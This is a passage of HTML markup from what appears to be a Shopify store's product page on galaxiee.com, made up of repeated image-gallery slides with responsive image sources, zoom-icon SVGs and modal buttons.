        <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21050365345828__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27419377565732">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21050365345828__main-27419377532964"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21050365345828__main-27419377532964"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21050365345828__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27419377532964">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21050365345828__main-27419377860644"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21050365345828__main-27419377860644"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21050365345828__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27419377860644">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21050365345828__main-27419377827876"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21050365345828__main-27419377827876"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21050365345828__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27419377827876">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21050365345828__main-27419377696804"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21050365345828__main-27419377696804"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21050365345828__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
